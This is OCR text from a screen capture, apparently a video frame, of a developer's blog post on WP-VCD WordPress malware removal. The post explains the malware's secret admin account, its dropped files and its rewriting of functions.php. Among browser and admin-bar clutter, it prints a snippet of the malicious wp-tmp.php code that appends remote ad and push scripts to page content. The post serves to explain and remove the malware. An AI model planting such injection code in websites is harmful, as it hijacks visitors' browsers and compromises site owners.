 cPanel X
cPanel File Manager v3
SiteGround User's Area
Dashboard ‹ Creative Juice | A
SiteGround User's Area
WP-VCD WordPress Malware
iThemes Security (formerly B
File Manager – WordPress pl
https://developerjillur.me/wp-vcd-malware-removal/
WP-VCD malware
>19
Needed
Tools
WP-Dev
WP-help
Amazon
Dev R
SEO
DW
Image
Torrent
DevsSquad
codepen
Exam
Book
Pay
Youtube
Themeforest
Speed
Blog
Color&Patarn
Apps
Gig
New Blog Post
Hotel
AliExpress
Exam
Jillur Rahman | Front-End & Back-End...
Theme Options
15
539
New
Edit Post
Analytify
Autoptimize
Social Share
Edit with WPBakery Page Builder
WP Rocket
Howdy, Jillur Rahman
Jillur Rahman
Home
My Resume
My Portfolio
Blog
Contact Me
SHARE
And it rewrites all the function.php file form all the themes and put the malicious code and creates a secret
admin login and hacker create a backdoor on your Cpanel to access files and email featured on your
server.
And hacker also put adds code on your website pages by javascript. We will talk about the details about it
and also the permanent solutions.
This wp-vcd malware was first found online by Italian security researcher Manuel D’Orso.
What will happen if this malware attack to my website?
If this malware attack to your website, the hacker gets a secret a new admin user named 100010010.
Hacker creates wp-vcd.php and wp-tmp.php, two malicious files on wp-includes.
And rewrite your all themes functions.php files add malicious code.
The problem is, If you want to delete malware code form functions.php file, the code add again and again
after saving.
You can’t remove the malware script before remove to the main WP-VCD file form wp-includes folder.
By wp-tmp.php hacking file, hacker injects pop and manual advertisement on your website main page or
other most viewing pages.
essential-grid.php
booking form content form 7 CSS.txt
class.wp.php
class.wp.php
wp-tmp.php
shortcode.php
19
20 $con2 = '
21
22 <script type="text/javascript" src="//deloplen.com/apu.php?zoneid=2571681" async data-cfasync="false"></script>
23 <script src="//pushlum.com/ntfc.php?p=2571683" data-cfasync="false" async></script>
24 ';
25
26 $content=$content.$con2;
27 }
28 return $content;
29 }
30
31 function slider_option_footer(){
Hire Me
Do you looking for Redesign, Fix
issues, Add E-commerce
functionality, Malware protection,
Speed Optimization Etc...
And also want to create a new
website with professional design?
You are in the right direction
person, Contact with me right now
to get me, With lifetime free
support guarantee
Facebook
WhatsApp
Skype
Upwork.com
Fiverr.com
Freelancer.com